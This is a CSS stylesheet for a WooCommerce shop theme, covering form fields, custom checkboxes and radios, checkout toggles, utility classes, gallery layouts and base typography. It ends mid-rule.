.single-product .wapf-wrapper .wapf-field-group select.f--required, .dgwt-wcas-sf-wrapp input.f--required[type=search].dgwt-wcas-search-input, .woocommerce-form .f--required.input-fake,
.woocommerce-form .f--required.input-text,
.woocommerce-form textarea.f--required, .f--required.sk-form__input--default {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount:disabled, .sk-product-single .wapf-wrapper .wapf-field-group textarea:disabled,
.single-product .wapf-wrapper .wapf-field-group textarea:disabled, .sk-product-single .wapf-wrapper .wapf-field-group select:disabled,
.single-product .wapf-wrapper .wapf-field-group select:disabled, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:disabled, .woocommerce-form .input-fake:disabled,
.woocommerce-form .input-text:disabled,
.woocommerce-form textarea:disabled, .sk-form__input--default:disabled {
  background-color: #F2F2F2 !important;
  border-color: #d9d9d9 !important;
  cursor: not-allowed !important;
}
@media (max-width: 47.9375em) {
  .product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount, .sk-product-single .wapf-wrapper .wapf-field-group textarea,
  .single-product .wapf-wrapper .wapf-field-group textarea, .sk-product-single .wapf-wrapper .wapf-field-group select,
  .single-product .wapf-wrapper .wapf-field-group select, .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .woocommerce-form .input-fake,
  .woocommerce-form .input-text,
  .woocommerce-form textarea, .sk-form__input--default {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

.sk-product-single .wapf-wrapper .wapf-field-group select,
.single-product .wapf-wrapper .wapf-field-group select, .sk-form__input--select {
  max-height: 3.25rem;
  line-height: 1.3;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0.9375rem 2.1875rem 0.9375rem 1rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 17 10' xmlns='http://www.w3.org/2000/svg'%3E%3Cg stroke='%230A4427' stroke-width='1.75' fill='none' fill-rule='evenodd' stroke-linecap='round'%3E%3Cpath d='M1.632 1.2882L8.7 8.5M8.7 8.5l7.068-7.2118'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center right 12px;
  background-repeat: no-repeat;
  background-size: 0.75rem 0.625rem;
  cursor: pointer;
}
.sk-product-single .wapf-wrapper .wapf-field-group select option[disabled],
.single-product .wapf-wrapper .wapf-field-group select option[disabled], .sk-form__input--select option[disabled] {
  display: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group select.empty,
.single-product .wapf-wrapper .wapf-field-group select.empty, .empty.sk-form__input--select {
  color: rgba(10, 68, 39, 0.6);
}
.sk-product-single .wapf-wrapper .wapf-field-group select:focus .placeholder,
.single-product .wapf-wrapper .wapf-field-group select:focus .placeholder, .sk-form__input--select:focus .placeholder {
  display: none;
}
.sk-product-single .wapf-wrapper .wapf-field-group select.f--required,
.single-product .wapf-wrapper .wapf-field-group select.f--required, .f--required.sk-form__input--select {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
  box-shadow: none !important;
}
.sk-product-single .wapf-wrapper .wapf-field-group select:disabled,
.single-product .wapf-wrapper .wapf-field-group select:disabled, .sk-form__input--select:disabled {
  opacity: 0.4;
  cursor: not-allowed;
}
@media (max-width: 47.9375em) {
  .sk-product-single .wapf-wrapper .wapf-field-group select,
  .single-product .wapf-wrapper .wapf-field-group select, .sk-form__input--select {
    padding-left: 0.9375rem;
  }
}

.woocommerce-form input[type=checkbox]:not(:checked), .sk-form__input--checkbox:not(:checked), .woocommerce-form input[type=checkbox]:checked, .sk-form__input--checkbox:checked {
  position: absolute;
  left: -9999px;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label, .sk-form__input--checkbox:not(:checked) + label, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom, .sk-form__input--checkbox:not(:checked) + .wapf-custom, .woocommerce-form input[type=checkbox]:checked + label, .sk-form__input--checkbox:checked + label, .woocommerce-form input[type=checkbox]:checked + .wapf-custom, .sk-form__input--checkbox:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.0625rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  display: flex;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:before, .sk-form__input--checkbox:not(:checked) + label:before, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:before, .sk-form__input--checkbox:not(:checked) + .wapf-custom:before, .woocommerce-form input[type=checkbox]:checked + label:before, .sk-form__input--checkbox:checked + label:before, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:before, .sk-form__input--checkbox:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 0.125rem;
  left: 0;
  width: 1rem;
  height: 1rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 0.25rem;
  transition: border 0.25s ease;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label a, .sk-form__input--checkbox:not(:checked) + label a, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom a, .sk-form__input--checkbox:not(:checked) + .wapf-custom a, .woocommerce-form input[type=checkbox]:checked + label a, .sk-form__input--checkbox:checked + label a, .woocommerce-form input[type=checkbox]:checked + .wapf-custom a, .sk-form__input--checkbox:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:after, .sk-form__input--checkbox:not(:checked) + label:after, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:after, .sk-form__input--checkbox:not(:checked) + .wapf-custom:after, .woocommerce-form input[type=checkbox]:checked + label:after, .sk-form__input--checkbox:checked + label:after, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:after, .sk-form__input--checkbox:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0.1875rem;
  width: 1rem;
  height: 1rem;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 34 26' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M30.9844.2187L29.578 1.625 10.8906 20.3125 4.297 14.5312l-1.5-1.3125L.1719 16.25l1.5 1.3125 8 7 1.4062 1.2188 1.3125-1.3125 20-20 1.4375-1.4063z' fill='%23000000' fill-rule='nonzero'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 1rem auto;
  transition: opacity 0.25s ease;
}
.woocommerce-form input[type=checkbox]:not(:checked) + label:after, .sk-form__input--checkbox:not(:checked) + label:after, .woocommerce-form input[type=checkbox]:not(:checked) + .wapf-custom:after, .sk-form__input--checkbox:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.woocommerce-form input[type=checkbox]:checked + label:after, .sk-form__input--checkbox:checked + label:after, .woocommerce-form input[type=checkbox]:checked + .wapf-custom:after, .sk-form__input--checkbox:checked + .wapf-custom:after {
  opacity: 1;
}
.woocommerce-form input[type=checkbox]:disabled + label, .sk-form__input--checkbox:disabled + label, .woocommerce-form input[type=checkbox]:disabled + .wapf-custom, .sk-form__input--checkbox:disabled + .wapf-custom {
  opacity: 0.5;
  cursor: not-allowed;
}
.hasHover .woocommerce-form input[type=checkbox]:hover:not(:checked) + label:before, .woocommerce-form .hasHover input[type=checkbox]:hover:not(:checked) + label:before, .hasHover .sk-form__input--checkbox:hover:not(:checked) + label:before, .hasHover .woocommerce-form input[type=checkbox]:hover:not(:checked) + .wapf-custom:before, .woocommerce-form .hasHover input[type=checkbox]:hover:not(:checked) + .wapf-custom:before, .hasHover .sk-form__input--checkbox:hover:not(:checked) + .wapf-custom:before {
  border-color: rgba(10, 68, 39, 0.6);
}
.woocommerce-form input.f--required[type=checkbox]:not(:checked) + label:before, .f--required.sk-form__input--checkbox:not(:checked) + label:before, .woocommerce-form input.f--required[type=checkbox]:not(:checked) + .wapf-custom:before, .f--required.sk-form__input--checkbox:not(:checked) + .wapf-custom:before {
  background-color: #fff5f5 !important;
  border-color: #FF0000 !important;
}

.woocommerce-form input[type=radio] {
  position: absolute;
  left: -9999px;
}
.woocommerce-form input[type=radio]:not(:checked), .woocommerce-form input[type=radio]:checked {
  position: absolute;
  visibility: hidden;
}
.woocommerce-form input[type=radio]:not(:checked) + label, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom, .woocommerce-form input[type=radio]:checked + label, .woocommerce-form input[type=radio]:checked + .wapf-custom {
  position: relative;
  width: auto;
  margin-bottom: 0;
  padding: 0.125rem 0 0 1.5rem;
  color: #0A4427;
  font-size: 0.75rem;
  font-weight: 400;
  line-height: 1.2;
  text-align: left;
  display: inline-block;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.woocommerce-form input[type=radio]:not(:checked) + label:before, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:before, .woocommerce-form input[type=radio]:checked + label:before, .woocommerce-form input[type=radio]:checked + .wapf-custom:before {
  content: "";
  position: absolute;
  top: 0.125rem;
  left: 0;
  width: 1.25rem;
  height: 1.25rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(10, 68, 39, 0.3);
  border-radius: 100%;
  transition: background 0.25s ease, border 0.25s ease;
}
.woocommerce-form input[type=radio]:not(:checked) + label:after, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:after, .woocommerce-form input[type=radio]:checked + label:after, .woocommerce-form input[type=radio]:checked + .wapf-custom:after {
  content: "";
  position: absolute;
  top: 0.375rem;
  left: 0.25rem;
  width: 0.75rem;
  height: 0.75rem;
  border-radius: 100%;
  background-color: #000000;
  transition: opacity 0.25s ease;
}
.woocommerce-form input[type=radio]:not(:checked) + label a, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom a, .woocommerce-form input[type=radio]:checked + label a, .woocommerce-form input[type=radio]:checked + .wapf-custom a {
  font-weight: bold;
  text-decoration: underline;
}
.woocommerce-form input[type=radio]:not(:checked) + label:after, .woocommerce-form input[type=radio]:not(:checked) + .wapf-custom:after {
  opacity: 0;
}
.woocommerce-form input[type=radio]:checked + label:after, .woocommerce-form input[type=radio]:checked + .wapf-custom:after {
  opacity: 1;
}

.sk-form__upload {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.sk-form__input--floated label:not(.sk-form__upload--button) {
  position: absolute;
  top: -0.125rem;
  left: 1.0625rem;
  right: 1.25rem;
  font-size: 0.6875rem;
  color: #0A4427;
  font-weight: bold;
  text-align: left;
  text-transform: uppercase;
  padding: 0;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
  text-transform: uppercase;
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  overflow: hidden;
  z-index: 49;
  transform-origin: top left;
  transform: translateY(1rem);
  transition: opacity 0.25s ease, transform 0.25s ease;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  pointer-events: none;
  will-change: transform;
}
.sk-form__input--floated label:not(.sk-form__upload--button).no--floated {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  visibility: visible;
  transform: none;
}
@media (max-width: 47.9375em) {
  .sk-form__input--floated label:not(.sk-form__upload--button) {
    left: 1rem;
  }
}
.is--visible.sk-form__input--floated label, .is--activated.sk-form__input--floated label {
  opacity: 1;
  visibility: visible;
  transform: translateY(0.625rem);
}
.is--visible.sk-form__input--floated .sk-form__input--default:not(textarea), .is--activated.sk-form__input--floated .sk-form__input--default:not(textarea) {
  padding: 1.625rem 1rem 0.5rem 1rem;
}
.is--visible.sk-form__input--floated .sk-form__input--select:not(textarea), .is--activated.sk-form__input--floated .sk-form__input--select:not(textarea) {
  padding: 1.375rem 2.1875rem 0.5rem 1rem;
}
.is--visible.sk-form__input--floated .sk-form__input--datepicker::-moz-placeholder, .is--activated.sk-form__input--floated .sk-form__input--datepicker::-moz-placeholder {
  opacity: 0;
}
.is--visible.sk-form__input--floated .sk-form__input--datepicker::placeholder, .is--activated.sk-form__input--floated .sk-form__input--datepicker::placeholder {
  opacity: 0;
}
.is--visible.sk-form__input--floated textarea, .is--activated.sk-form__input--floated textarea {
  padding: 1.625rem 1rem 1rem;
}

.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle, .sk-woo-checkout .create-account,
.sk-woo-checkout .woocommerce-shipping-fields-toggle {
  width: 100%;
  line-height: 1;
  padding: 0;
  border: 1px solid rgba(10, 68, 39, 0.1);
  border-radius: 0.625rem;
  background: #F2F2F2;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label, .sk-woo-checkout .create-account input[type=checkbox]:checked + label,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label {
  font-size: 0.875rem;
  padding: 1.25rem 0.9375rem 1.25rem 2.5rem;
  display: block;
  text-transform: uppercase;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:before, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:before,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:before, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:before, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:before,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:before, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:after, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:after {
  top: 1.375rem;
  left: 0.9375rem;
}
.sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .create-account input[type=checkbox]:not(:checked) + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:not(:checked) + label:after, .sk-woo-checkout .checkout__toggle-fields .field-wrap-toggle input[type=checkbox]:checked + label:after, .sk-woo-checkout .create-account input[type=checkbox]:checked + label:after,
.sk-woo-checkout .woocommerce-shipping-fields-toggle input[type=checkbox]:checked + label:after {
  top: 1.25rem;
  left: 1.125rem;
}

.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image, .product-type-gift-card .ywgc-amount-btn, .sk-add-to-cart-btn .sk-btn__label, .sk-review-order .minicart-bag__item[data-type=gift-card] .minicart-bag__image, .sk-review-order .minicart__headline b, .sk-header--shopping .header__opts .svg-data, .sk-box-cards .card__content, .sk-box-cards .card__inner, .sk-header-mobile__opts .header__search, .sk-header-mobile__opts .header__wishlist, .sk-header-mobile__opts .header__account, .sk-modalatc__loader, .flex-center {
  display: flex;
  align-items: center;
  justify-content: center;
}

.tb-data, .sk-tabs .tecnical-sheet__box, .sk-tabs .tecnical-sheet__boxes, .sk-modalatc__flex-between, .flex-between {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.flex-end {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.sk-tabs .desc-box__box, .sk-tabs .desc-box__boxes, .sk-modalatc__data {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.sk-ads .boxicons__media img, .sk-box-cards .card__image, .sk-newsletter .container__boxed::before, .covered, .sk-media__image, .sk-media__video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.single-product__wishlist .svg-data, .single-product__gallery .sk-media[data-type=video]:before, .product__compare .svg-data, .product__wishlist .svg-data, .sk-header-mobile__nav .menu-item-icon img, .header__logo, .centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.sk-woo-account .account__customer .woocommerce-form, .sk-woo-account:not(.no--logged) .container-fluid > .woocommerce, .sk-woo-account.no--logged .woocommerce-ResetPassword,
.sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation {
  padding: 2.8125rem 1.875rem;
  border: 1px solid rgba(10, 68, 39, 0.2);
  border-radius: 1.5625rem;
  background-color: #FFFFFF;
}

.sk-minicart__overlay, .sk-filters__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-backdrop-filter: blur(5px);
          backdrop-filter: blur(5px);
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  z-index: 53;
}

.sk-contents *:not(table *):not(.sk-btn):first-child {
  margin-top: 0;
  padding-top: 0;
}
.sk-contents *:not(table *):not(.sk-btn):last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.product-type-gift-card .ywgc-amount-btn, .product__quick-add {
  line-height: 1;
  margin: 0;
  padding: 0;
  border: 0 none;
  border-radius: 0;
  background-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.minicart__items--list, .woocommerce-breadcrumb__wrapper, .sk-carousel-product-tabs .tab__list ul, .sk-tabs .tab__lists {
  white-space: nowrap;
  scrollbar-width: none;
  -ms-overflow-style: none;
  overflow-x: scroll;
  -webkit-overflow-scrolling: touch;
}
.minicart__items--list::-webkit-scrollbar, .woocommerce-breadcrumb__wrapper::-webkit-scrollbar, .sk-carousel-product-tabs .tab__list ul::-webkit-scrollbar, .sk-tabs .tab__lists::-webkit-scrollbar {
  display: none;
}

.woocommerce-breadcrumb a, .sk-footer .footer__society div a, .sk-footer .footer__nav li a {
  opacity: 1;
  transition: opacity 0.35s cubic-bezier(0.45, 0, 0.14, 1.03);
}
.hasHover .woocommerce-breadcrumb a:hover, .woocommerce-breadcrumb .hasHover a:hover, .hasHover .sk-footer .footer__society div a:hover, .sk-footer .footer__society div .hasHover a:hover, .hasHover .sk-footer .footer__nav li a:hover, .sk-footer .footer__nav li .hasHover a:hover {
  opacity: 0.6;
}

.sk-box-icons .container__boxed:before {
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 116 116' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M116 58c-43.50038 8.00815-49.9922 14.5-57.9997 58C49.9916 72.5 43.49977 66.00815 0 58c43.49977-8.00815 49.99159-14.5 57.9997-58C66.0078 43.5 72.49962 49.99185 116 58Z' fill='%23BDD7BE' fill-rule='nonzero'/%3E%3C/svg%3E%0A");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 6.25rem;
  width: 6.25rem;
}

/* @start: Utils */
.no--select {
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

.no--scroll {
  overflow: hidden !important;
}

.no--link {
  cursor: default !important;
  pointer-events: none !important;
}

.no--visible {
  display: none !important;
}

.font-headings {
  font-family: "GazpachoVivaio", sans-serif;
}

.font-body {
  font-family: "MontserratVivaio", sans-serif;
}

.text-truncate {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-truncate--two-lines {
  -webkit-line-clamp: 2;
}
.text-truncate--three-lines {
  -webkit-line-clamp: 3;
}
.text-link--underline {
  text-decoration: underline;
}
.text-color--white {
  color: #FFFFFF;
}
.text-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.ui-text-white .sk-headings__title,
.ui-text-white .sk-headings__description,
.ui-text-white .sk-contents {
  color: #FFFFFF;
}
.ui-text-white .swiper-button-prev,
.ui-text-white .swiper-button-next {
  border-color: #FFFFFF;
}
.ui-text-white .swiper-button-prev .svg-data path,
.ui-text-white .swiper-button-next .svg-data path {
  stroke: #FFFFFF;
}
.hasHover .ui-text-white .swiper-button-prev:hover,
.hasHover .ui-text-white .swiper-button-next:hover {
  background-color: #FFFFFF;
}
.hasHover .ui-text-white .swiper-button-prev:hover .svg-data path,
.hasHover .ui-text-white .swiper-button-next:hover .svg-data path {
  stroke: #0A4427;
}
.ui-text-white .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  border-color: #FFFFFF;
}
.ui-text-white .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet:after {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17 16'%3E%3Cpath fill='%23FFFFFF' fill-rule='evenodd' d='M13.114485-.000656C15.452788 1.548719 17 4.241384 17 7.303763 17 12.106562 13.19442 16 8.5 16S0 12.106562 0 7.303763c0-.326008.017534-.647827.051691-.964522C5.232776 5.698912 9.824035 3.461888 12.995513.126518Z'/%3E%3C/svg%3E");
}

.bubble-count {
  position: absolute;
  top: 0.375rem;
  right: 0.3125rem;
  width: 1.125rem;
  height: 1.125rem;
  border-radius: 100%;
  font-size: 0.6875rem;
  font-style: normal;
  font-weight: bold;
  line-height: 1.0625rem;
  color: #FFFFFF;
  background-color: #F78248;
  text-align: center;
  text-indent: 0.0625rem;
  display: none;
  z-index: 2;
}
.bubble-count.counted {
  display: block;
}
@media (max-width: 64em) {
  .bubble-count {
    right: 0.3125rem;
    width: 1rem;
    height: 1rem;
    font-size: 0.5625rem;
    line-height: 1rem;
  }
}

.ajax-loader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20;
  background-color: rgba(255, 255, 255, 0.9);
  opacity: 0;
  visibility: hidden;
  display: none;
}
.ajax-loader.is--loaded {
  opacity: 1;
  visibility: visible;
  display: block;
}
/* @start: Basic */
::-moz-selection {
  background-color: #282828;
  color: #FFFFFF;
}
::selection {
  background-color: #282828;
  color: #FFFFFF;
}

::-moz-selection {
  background-color: #282828;
  color: #FFFFFF;
}

html {
  position: relative !important;
  top: auto !important;
  width: 100%;
  overflow-x: hidden;
  -webkit-marquee-increment: 0vw;
  font-size: 16px;
  background-color: #FFFFFF;
  background-image: url("./assets/images/bg-pattern.jpg");
  background-repeat: repeat;
  background-position: top left;
}
@media (min-width: 64.0625em) and (max-width: 100em) {
  html {
    font-size: calc(18px + 0.83333vw - 16px);
  }
}
@media (max-width: 30em) {
  html {
    font-size: 0.875rem;
  }
}

body {
  position: relative;
  width: 100%;
  min-height: 100vh;
  background-color: transparent;
  overflow-x: hidden;
  font-kerning: none;
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeSpeed;
}

a {
  color: inherit;
  cursor: pointer;
  outline: none !important;
  text-decoration: none;
  transition: color 0.3s ease;
}
a:hover, a:active, a:focus {
  color: inherit;
  outline: 0;
  text-decoration: none;
}
a.no-color {
  color: inherit !important;
}
a img {
  border: none;
}

b,
strong {
  font-weight: bold;
}

p {
  padding: 0;
  margin: 0;
}

ul,
ol {
  margin: 0;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}

mark,
.mark {
  background-color: #000000;
  color: #FFFFFF;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 0.1875rem;
  text-transform: uppercase;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

img.alignleft {
  float: left;
  margin: 1.25rem 1.5625rem 1.25rem 0;
}

img.alignright {
  display: block;
  margin: 1.25rem 0 1.25rem 1.5625rem;
}

img.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
}

img.alignnone {
  display: block;
}

blockquote {
  position: relative;
  padding: 1.875rem !important;
  font-style: italic;
  z-index: 1;
}
blockquote:before {
  position: absolute;
  color: rgba(0, 0, 0, 0.35);
  font-size: 15rem;
  font-style: normal;
  font-weight: bold;
  z-index: -1;
}
blockquote:before {
  content: "“";
  top: -1.875rem;
  left: -1.875rem;
  line-height: 1;
}
@media (max-width: 36em) {
  blockquote:before {
    left: -0.9375rem;
  }
}
blockquote cite {
  font-size: 0.8125rem;
  display: block;
  margin-top: 1.25rem;
}
blockquote cite:before {
  content: "-";
  margin: 0 0.5625rem;
}

.gallery {
  margin-top: 1.25rem;
}

.gallery:after {
  content: "";
  display: table;
  clear: both;
}

.gallery figure img {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  display: block;
}

.gallery figure {
  float: left;
  margin: 0 2% 1em 0;
}

.gallery .gallery-caption {
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}

.gallery.gallery-columns-1 figure {
  width: 100%;
  margin: 0 0 1em 0;
  float: none;
}

.gallery.gallery-columns-3 figure {
  width: 32%;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {
  margin-right: 0;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {
  clear: left;
}

.gallery.gallery-columns-2 figure {
  width: 49%;
}

.gallery.gallery-columns-2 figure:nth-of-type(even) {
  margin-right: 0;
}

.gallery.gallery-columns-2 figure:nth-of-type(odd) {
  clear: left;
}

.gallery.gallery-columns-4 figure {
  width: 23.25%;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {
  margin-right: 0;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {
  clear: left;
}

.gallery.gallery-columns-5 figure {
  width: 18%;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {
  margin-right: 0;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {
  clear: left;
}

.gallery.gallery-columns-6 figure {
  width: 14.2%;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {
  margin-right: 0;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {
  clear: left;
}

.gallery.gallery-columns-7 figure {
  width: 12%;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {
  margin-right: 0;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {
  clear: left;
}

.gallery.gallery-columns-8 figure {
  width: 10.2%;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {
  margin-right: 0;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {
  clear: left;
}

.gallery.gallery-columns-9 figure {
  width: 8.85%;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {
  margin-right: 0;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {
  clear: left;
}

@media (max-width: 767px) {
  .gallery.gallery-columns-4 figure,
  .gallery.gallery-columns-5 figure,
  .gallery.gallery-columns-6 figure,
  .gallery.gallery-columns-7 figure,
  .gallery.gallery-columns-8 figure,
  .gallery.gallery-columns-9 figure {
    width: 100%;
    margin: 0 0 1em 0;
    float: none;
  }
}
address {
  display: block;
}

abbr[title],
acronym[title],
dfn[title] {
  border-bottom: 1px dotted #666666;
  cursor: help;
}

.through {
  text-decoration: line-through;
}

pre,
code {
  padding: 0 0.1875rem 0.125rem;
  border-radius: 0.1875rem;
  color: #232527;
  font-size: 0.75rem;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}

code {
  padding: 0.125rem 0.25rem;
  border: 1px solid #DDE4E9;
  background-color: #F6F6F6;
  color: #232527;
  white-space: nowrap;
}

pre {
  display: block;
  margin: 20px 0 0 0;
  padding: 25px !important;
  border: 1px solid #DDE4E9;
  border-radius: 0.25rem;
  background-color: #FCFCFC;
  background-image: linear-gradient(#f5f5f5 50%, #e6e6e6 50%);
  background-size: 3.125rem 3.125rem;
  white-space: pre;
  word-wrap: normal;
  word-break: break-all;
  font-size: 0.75rem;
  line-height: 1.5625rem;
  overflow-x: visible;
  overflow-y: hidden;
}

pre code {
  padding: 0;
  border: 0;
  background-color: transparent;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
}

.pre-scrollable {
  overflow-y: scroll;
  max-height: 21.25rem;
}

table {
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.15);
  text-align: left;
}
table tr {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
}
table th,
table td {
  min-height: 2.5625rem;
  padding: 0.625rem 0.875rem 0.5rem;
  border-right: 1px solid rgba(0, 0, 0, 0.15);
}
table thead tr {
  border-top: none;
}
table thead h4 {
  font-size: 0.625rem;
  line-height: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 0;
}

iframe,
object,
embed {
  max-width: 100%;
  border: none;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #F1F1F1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759B;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* @start: Typography */
body,
input,
button,
select,
textarea {
  font-family: "MontserratVivaio", sans-serif;
  font-size: 1rem;
  color: #3C7659;
  font-weight: 400;
  line-height: 1.4;
}

input,
button,
select,
textarea {
  font-size: 1rem;
  line-height: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "GazpachoVivaio", sans-serif;
